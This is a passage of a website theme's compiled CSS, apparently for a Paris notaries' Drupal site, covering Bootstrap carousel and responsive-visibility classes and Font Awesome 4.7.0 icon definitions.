  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #5f6273;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
